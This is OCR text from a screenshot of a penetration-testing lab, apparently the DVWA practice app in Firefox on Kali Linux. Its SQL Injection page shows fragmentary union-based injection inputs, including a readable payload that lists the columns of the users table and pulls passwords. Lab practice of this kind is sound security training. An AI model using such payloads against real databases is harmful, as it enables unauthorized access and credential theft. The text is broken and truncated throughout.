 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community E
192.168.137.237:8081/dvwa/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
Click here to chan
ID: 1' union sel
First name: adm
Surname: admin
ID: 1' union sel
First name: 1
Surname: user_i
ECTIONS,id,username,passw
More Informa
http://www.sec
https://en.wikip
http://ferruh.ma
http://pentestm
https://www.ow
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
192.168.137.237:8081/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
:(password) from users#
Submit
Close